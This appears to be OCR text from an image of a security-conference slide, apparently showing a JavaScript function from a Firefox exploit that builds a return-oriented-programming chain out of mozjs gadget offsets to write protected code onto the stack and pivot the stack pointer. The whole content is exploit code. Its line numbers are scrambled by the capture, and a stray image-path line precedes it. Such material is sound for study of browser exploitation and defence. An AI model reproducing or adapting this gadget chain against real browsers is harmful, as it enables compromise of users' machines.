 nsec
94 function get_stack_pivot_bypass_code(code_to_protect) {
95 tmp = Array();
96 tmp.push(mozjs_base + 0x64dd6); // POP EAX # RET
97 tmp.push(addr_where_ecx_is_stored); // ECX points to the stack
98 tmp.push(mozjs_base + 0x257e); // mov eax, [eax] # ret
99 tmp.push(mozjs_base + 0x1025); // POP ECX # RET
00 tmp.push(OFFSET_VALUE_STACK_PIVOT);
01 tmp.push(mozjs_base + 0x257c7); // sub eax, ecx # ret
02 tmp.push(mozjs_base + 0x3efb8); // pop edx # ret
03 tmp.push(0x04); // on x86 one address has a size of 4 byte
04 while(code_to_protect.length > 0) {
05 tmp.push(mozjs_base + 0x255c); // sub eax, edx # ret
06 tmp.push(mozjs_base + 0x1025); // POP ECX # RET
07 tmp.push(code_to_protect.pop());
08 tmp.push(mozjs_base + 0xcc858); // mov [eax], ecx # ret
09 }
10 tmp.push(mozjs_base + 0x1611); // xchg eax, esp # ret
11 return tmp;
12
13 }
nsec